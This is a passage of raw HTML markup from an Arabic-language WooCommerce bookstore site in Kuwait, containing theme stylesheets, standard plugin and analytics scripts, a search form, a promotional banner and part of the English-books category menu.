<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-default-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-categories-loop-default-old.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-products-bg-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-opt-products-bg.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/lib-magnific-popup-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-brands-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/el-brand.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-standard-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-stretch-cont-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-opt-stretch-cont.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-title-limit-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-rect-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-rect.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-grid-gallery-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-opt-grid-gallery-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/footer-base-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/el-section-title-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/opt-scrolltotop-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-sticky-sidebar-opener-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_331220-css' href='https://online.thatalsalasil.com.kw/wp-content/uploads/2025/01/xts-header_331220-1737168533.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/xts-theme_settings_default-1766649659.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=IBM+Plex+Sans+Arabic%3A400%2C600%2C500%2C700&#038;ver=7.5.2' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">عفوًا، هذا المنتج غير متوفر. يرجى اختيار مجموعة أخرى.</p>
</script>
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"ar","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"ar","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.11" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0639\u0631\u0636 \u0627\u0644\u0633\u0644\u0629","cart_url":"https://online.thatalsalasil.com.kw/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0639\u0631\u0636 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631","i18n_password_hide":"\u0625\u062e\u0641\u0627\u0621 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="//goSellJSLib.b-cdn.net/v1.6.1/js/gosell.js?ver=6.9" id="tap_js-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/tap-601/taap.js?ver=6.9" id="woocommerce_tap-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.5.2" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.5.2" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://online.thatalsalasil.com.kw/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://online.thatalsalasil.com.kw/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="generator" content="WPML ver:4.6.11 stt:5,1;" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
									<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-M4LL59RK3Y"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-M4LL59RK3Y');
</script>

	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style>
			.algolia-search-highlight {
				background-color: #fffbcc;
				border-radius: 2px;
				font-style: normal;
			}
		</style>
		<link rel="icon" href="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/cropped-that-mini-32x32.png" sizes="32x32" />
<link rel="icon" href="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/cropped-that-mini-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/cropped-that-mini-180x180.png" />
<meta name="msapplication-TileImage" content="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/cropped-that-mini-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.authors-grid {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 20px;
    margin: 20px 0;
}

.authorbox {
    padding: 15px;
    border: 1px solid #f3f3f3;
    text-align: center;
    font-size: 17px;
    border-radius: 10px;
    background-color: #ffffff;
    transition: box-shadow 0.3s ease;
}

.authorbox:hover {
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}

.authorbox a {
    text-decoration: none;
    color: #333;
    font-weight: bold;
}

.authorbox span {
    color: #666;
}

.thecount {
    color: #0073aa;
    font-weight: bold;
}


/* كود تغير اتجاه حقول صفة التواصل */  
.wpcf7-form label {
    text-align: right; 
}

.wpcf7-form input[type="submit"] {
    display: block; 
    float: right; 
    margin-right: 0; 
    margin-top: 20px; 
    clear: both; 
}


/* 31-8-2024 */
#menu-item-53474{
min-height:390px;
	font-size: 13px;
	color: black;
	padding: 0px 20px;

}

a.wcml-cs-item-toggle{
    min-width: 100%;
    border-radius: 0px;
    border: none;
	padding: 0px 20px;
}



@media (max-width: 768px) {
  .marquee {
    animation-duration: 60s !important; 
    white-space: nowrap; 
  }
  
}


.hidden-fields-container {
    display: none !important;
}

		</style>
		<style>
		
		</style></head>

<body class="rtl archive tax-pa_publishers term-6226 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on elementor-default elementor-kit-48364">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
				<style class="wd-preloader-style">
				html {
					/* overflow: hidden; */
					overflow-y: scroll;
				}

				html body {
					overflow: hidden;
					max-height: calc(100vh - var(--wd-admin-bar-h));
				}
			</style>
			<div class="wd-preloader color-scheme-dark">
				<style>
											.wd-preloader {
							background-color: #ffffff						}
					
					
					@keyframes wd-preloader-fadeOut {
						from {
							visibility: visible;
						}
						to {
							visibility: hidden;
						}
					}

					.wd-preloader {
						position: fixed;
						top: 0;
						left: 0;
						right: 0;
						bottom: 0;
						opacity: 1;
						visibility: visible;
						z-index: 2500;
						display: flex;
						justify-content: center;
						align-items: center;
						animation: wd-preloader-fadeOut 20s ease both;
						transition: opacity .4s ease;
					}

					.wd-preloader.preloader-hide {
						pointer-events: none;
						opacity: 0 !important;
					}

					.wd-preloader-img {
						max-width: 300px;
						max-height: 300px;
					}
				</style>

				<div class="wd-preloader-img">
											<img src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" alt="preloader">
									</div>
			</div>
		
	<div class="website-wrapper">
									<header class="whb-header whb-header_331220 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-with-shadow whb-col-1">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><h4 style="text-align: left;"><strong class="marquee"><span style="color: #ffffff;">إشتري كتابين وإحصل علي الثالث مجانا علي جميع الكتب من إختيارك</span></strong></h4></div>
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><p style="text-align: left;"><strong class="marquee"><span style="color: #ffffff;">إشتري كتابين وإحصل علي الثالث مجانا علي جميع الكتب من إختيارك</span></strong></p></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://online.thatalsalasil.com.kw/" class="wd-logo wd-main-logo" rel="home" aria-label="شعار الموقع">
		<img fetchpriority="high" width="1024" height="362" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/That-Al-Salasil-1-1024x3622024-1.png" class="attachment-full size-full" alt="" style="max-width:250px;" decoding="async" srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/That-Al-Salasil-1-1024x3622024-1.png 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/That-Al-Salasil-1-1024x3622024-1-medium.png 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/That-Al-Salasil-1-1024x3622024-1-768x272.png 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/That-Al-Salasil-1-1024x3622024-1-600x212.png 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/That-Al-Salasil-1-1024x3622024-1-150x53.png 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/That-Al-Salasil-1-1024x3622024-1-80x28.png 80w" sizes="(max-width: 1024px) 100vw, 1024px" />	</a>
					<a href="https://online.thatalsalasil.com.kw/" class="wd-logo wd-sticky-logo" rel="home">
			<img width="1080" height="1080" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-2.png" class="attachment-full size-full" alt="" style="max-width:250px;" decoding="async" srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-2.png 1080w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-2-600x600.png 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-2-150x150.png 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-2-400x400.png 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-2-300x300.png 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-2-1024x1024.png 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-2-768x768.png 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-2-570x570.png 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-2-80x80.png 80w" sizes="(max-width: 1080px) 100vw, 1080px" />		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-space-element " style="width:10px;"></div>			<div class="wd-search-form wd-header-search-form wd-display-form whb-1yjd6g8pvqgh79uo6oce">
				
				
				<form role="search" method="get" class="searchform  wd-style-with-bg-2 wd-cat-style-bordered" action="https://online.thatalsalasil.com.kw/" >
					<input type="text" class="s" placeholder="البحث عن الكتب , المؤلف , دار النشر" value="" name="s" aria-label="Search" title="البحث عن الكتب , المؤلف , دار النشر" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
				
				
							</div>
		<div class="whb-space-element " style="width:10px;"></div></div>
<div class="whb-column whb-col-right whb-visible-lg">
				<div class="info-box-wrapper  whb-pib2kc048q2n444im8gr">
				<div id="wd-69707a22b0994" class=" wd-info-box text-right box-icon-align-left box-style-base color-scheme- wd-bg-none wd-items-middle">
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<div class="info-svg-wrapper" style="width: 35px;height: 35px;"><img  src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/02/support.svg" title="support" width="35" height="35"></div>															
							</div>
						</div>
										<div class="info-box-content">
												<div class="info-box-inner set-cont-mb-s reset-last-child"><p style="text-align: right;"><strong><a href="https://wa.me/96599663842" target="_blank" rel="noopener">الدعم 7/24</a></strong></p>
</div>

											</div>

					
									</div>
			</div>
		<div class="whb-space-element " style="width:20px;"></div>			<div class="info-box-wrapper  whb-ao9406ic08x1lus1h7zu">
				<div id="wd-69707a22b335b" class=" wd-info-box text-right box-icon-align-left box-style-base color-scheme- wd-bg-none wd-items-middle">
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<div class="info-svg-wrapper" style="width: 35px;height: 35px;"><img loading="lazy"  src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/02/worldwide.svg" title="worldwide" width="35" height="35"></div>															
							</div>
						</div>
										<div class="info-box-content">
												<div class="info-box-inner set-cont-mb-s reset-last-child"><h6 style="margin-bottom: 0; font-size: 14px;">التوصيل</h6>
<p><strong><span style="color: #26225f;"><a style="color: #26225f;" href="/delivery-return-2/" target="_blank" rel="noopener"><span style="font-size: 14px;"> لجميع انحاء العالم</span></a></span></strong></p>
</div>

											</div>

					
									</div>
			</div>
		</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-2pcq59rrgv7khz6hxoix">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">القائمة</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://online.thatalsalasil.com.kw/" class="wd-logo wd-main-logo" rel="home" aria-label="شعار الموقع">
		<img src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/01/That-Al-Salasil.png" alt="That Al Salasil Bookstore | مكتبة ذات السلاسل" style="max-width: 210px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-qu1l3dldurwfqfaz1tb1">
	<a href="https://online.thatalsalasil.com.kw/cart/" title="عربة التسوق">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-right wd-design-1 wd-with-overlay" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-48959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-48959 item-level-0 menu-mega-dropdown wd-event-click menu-item-has-children dropdown-load-ajax dropdown-with-height" style="--wd-dropdown-height: 270px;--wd-dropdown-width: 650px;"><a href="https://online.thatalsalasil.com.kw/" class="woodmart-nav-link"><span class="nav-link-text">الكتب العربية</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container">
<div class="dropdown-html-placeholder wd-fill" data-id="49434"></div>
</div>

</div>
</li>
<li id="menu-item-51123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51123 item-level-0 menu-simple-dropdown wd-event-click menu-item-has-children" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">English Books</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-default color-scheme-dark">

<div class="container">
			<link rel="stylesheet" id="elementor-post-50862-css" href="https://online.thatalsalasil.com.kw/wp-content/uploads/elementor/css/post-50862.css?ver=1768965926" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="50862" class="elementor elementor-50862">
				<div class="wd-negative-gap elementor-element elementor-element-b160543 e-flex e-con-boxed e-con e-parent" data-id="b160543" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-c6b7a13 elementor-widget elementor-widget-wd_mega_menu" data-id="c6b7a13" data-element_type="widget" data-widget_type="wd_mega_menu.default">
				<div class="elementor-widget-container">
							<div class="widget_nav_mega_menu">
						<ul id="menu-%d8%a7%d9%84%d9%83%d8%aa%d8%a8-%d8%a7%d9%84%d8%a5%d9%86%d8%ac%d9%84%d9%8a%d8%b2%d9%8a%d8%a9-%d8%b9%d8%a7%d9%85%d9%88%d8%af-%d8%a7%d9%88%d9%84" class="menu wd-nav wd-nav-vertical wd-design-default wd-gap-"><li id="menu-item-51126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51126 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="/product-category/english-books/fiction/" class="woodmart-nav-link"><span class="nav-link-text">Fiction</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-51127" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51127 item-level-1 wd-event-hover" ><a href="/product-category/english-books/fiction/adventure/" class="woodmart-nav-link">Action &#038; Adventure</a></li>
	<li id="menu-item-51128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51128 item-level-1 wd-event-hover" ><a href="/product-category/english-books/fiction/classics/" class="woodmart-nav-link">Classics</a></li>
	<li id="menu-item-51129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51129 item-level-1 wd-event-hover" ><a href="/product-category/english-books/fiction/comics-graphic-novels/" class="woodmart-nav-link">Comics &#038; Graphic Novels</a></li>
	<li id="menu-item-51130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51130 item-level-1 wd-event-hover" ><a href="/product-category/english-books/fiction/crime/" class="woodmart-nav-link">Crime</a></li>
	<li id="menu-item-51131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51131 item-level-1 wd-event-hover" ><a href="/product-category/english-books/fiction/horror/" class="woodmart-nav-link">Horror</a></li>
	<li id="menu-item-51132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51132 item-level-1 wd-event-hover" ><a href="/product-category/english-books/fiction/modern-literature/" class="woodmart-nav-link">Modern Literature</a></li>
	<li id="menu-item-51133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51133 item-level-1 wd-event-hover" ><a href="/product-category/english-books/fiction/poetry-drama/" class="woodmart-nav-link">Poetry &#038; Drama</a></li>
	<li id="menu-item-51134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51134 item-level-1 wd-event-hover" ><a href="/product-category/english-books/fiction/sci-fi-fantasy/" class="woodmart-nav-link">Sci-Fi &#038; Fantasy</a></li>
	<li id="menu-item-51135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51135 item-level-1 wd-event-hover" ><a href="/product-category/english-books/fiction/thriller/" class="woodmart-nav-link">Thriller</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-51136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51136 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="/product-category/english-books/non-fiction/" class="woodmart-nav-link"><span class="nav-link-text">Non-Fiction</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-51137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51137 item-level-1 wd-event-hover" ><a href="/product-category/english-books/non-fiction/biography/" class="woodmart-nav-link">Biography</a></li>
	<li id="menu-item-51138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51138 item-level-1 wd-event-hover" ><a href="/product-category/english-books/non-fiction/business-law/" class="woodmart-nav-link">Business &#038; Law</a></li>
	<li id="menu-item-51139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51139 item-level-1 wd-event-hover" ><a href="/product-category/english-books/non-fiction/food-cooking/" class="woodmart-nav-link">Food &#038; Cooking</a></li>
	<li id="menu-item-51140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51140 item-level-1 wd-event-hover" ><a href="/product-category/english-books/non-fiction/history/" class="woodmart-nav-link">History</a></li>
	<li id="menu-item-51141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51141 item-level-1 wd-event-hover" ><a href="/product-category/english-books/non-fiction/language/" class="woodmart-nav-link">Language</a></li>
	<li id="menu-item-51142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51142 item-level-1 wd-event-hover" ><a href="/product-category/english-books/non-fiction/politics/" class="woodmart-nav-link">Politics</a></li>
	<li id="menu-item-51143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51143 item-level-1 wd-event-hover" ><a href="/product-category/english-books/non-fiction/quizzes-games/" class="woodmart-nav-link">Quizzes &#038; Games</a></li>
	<li id="menu-item-51144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51144 item-level-1 wd-event-hover" ><a href="/product-category/english-books/non-fiction/reference/" class="woodmart-nav-link">Reference</a></li>
	<li id="menu-item-51145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51145 item-level-1 wd-event-hover" ><a href="/product-category/english-books/educational/science/" class="woodmart-nav-link">Science</a></li>
	<li id="menu-item-51146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51146 item-level-1 wd-event-hover" ><a href="/product-category/english-books/non-fiction/self-development/" class="woodmart-nav-link">Self-Development</a></li>
	<li id="menu-item-51147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51147 item-level-1 wd-event-hover" ><a href="/product-category/english-books/non-fiction/technology/" class="woodmart-nav-link">Technology</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-51148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51148 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="/product-category/english-books/educational/" class="woodmart-nav-link"><span class="nav-link-text">Educational</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-51150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51150 item-level-1 wd-event-hover" ><a href="/product-category/english-books/educational/teaching-methods-materials/" class="woodmart-nav-link">Teaching Methods &#038; Materials</a></li>
	<li id="menu-item-51152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51152 item-level-1 wd-event-hover" ><a href="/product-category/english-books/educational/computers-technology/" class="woodmart-nav-link">Computers &#038; Technology</a></li>
	<li id="menu-item-51154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51154 item-level-1 wd-event-hover" ><a href="/product-category/english-books/educational/counseling/career-development/" class="woodmart-nav-link">Career Development</a></li>
